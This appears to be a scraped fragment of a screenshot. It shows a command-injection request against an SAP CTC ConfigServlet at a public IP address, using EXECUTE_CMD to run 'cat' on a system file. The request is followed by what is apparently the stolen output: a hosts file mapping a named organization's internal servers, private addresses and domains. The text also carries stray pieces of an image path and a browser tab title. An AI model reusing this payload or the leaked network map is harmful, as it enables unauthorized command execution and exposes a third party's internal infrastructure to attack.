 119.254.82.212/ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=cat /e
Google Translate Google Objectif Sécurité - Op...
# Internet Address      Hostname        # Comments
# Internet Address can be either IPv4 or IPv6 address.
# Items are separated by any number of blanks and/or tabs.  A '#'
# indicates the beginning of a comment; characters up to the end of the
# line are not interpreted by routines which search this file.  Blank
# lines are allowed.
# Internet Address      Hostname        # Comments
# 192.9.200.1           net0sample      # ethernet name/address
# 128.100.0.1           token0sample    # token ring name/address
# 10.2.0.2              x25sample       # x.25 name/address
# 2000:1:1:1:209:6bff:feee:2b7f         ipv6sample      # ipv6 name/address
127.0.0.1               loopback localhost      # loopback (lo0) name/address
#orionrpdb
192.168.90.2    vorionrp        vorionrp.orion.com.cn
192.168.100.2   orionrpdb       orionrpdb.orion.com.cn
#orionrpap
192.168.90.3    vorionrpap      vorionrpap.orion.com.cn
192.168.100.3   orionrpap       orionrpap.orion.com.cn
#orionbpdb
192.168.90.4    vorionbp        vorionbp.orion.cn
192.168.100.4   orionbpdb       orionbpdb.orion.cn
#orionbdap
#192.168.90.5   vorionbdap      vorionbdap.orion.com.cn
192.168.90.5   vorionbdap       vorionbdap.orion.cn
192.168.100.5   orionbdap       orionbdap.orion.cn
#orionepdb
192.168.90.6    vorionep        vorionep.orion.com.cn
192.168.100.6   orionepdb       orionepdb.orion.com.cn
#orionepap
192.168.90.7    vorionepap      vorionepap.orion.com.cn
192.168.100.7   orionepap       orionepap.orion.com.cn
#orionppdb
192.168.90.8    vorionpp        vorionpp.orion.com.cn
192.168.100.8   orionppdb       orionppdb.orion.com.cn
#orionppap
192.168.90.9    vorionppap      vorionppap.orion.com.cn
192.168.100.9   orionppap       orionppap.orion.com.cn
#orionrqdp
192.168.90.10   orionrqdp       orionrqdp.orion.com.cn
#orionrddp
192.168.90.11   orionrddp       orionrddp.orion.com.cn
#orionpddp
192.168.90.12   orionpddp       orionpddp.orion.com.cn
#orioneddp
192.168.90.13   orioneddp       orioneddp.orion.com.cn
#orionsp
192.168.90.15   orionsp orionsp.orion.cn
#hmc
192.168.100.101 hmc
#SAPRT
172.16.1.4      SAPRT
119.254.82.202  ogw.orion.com.cn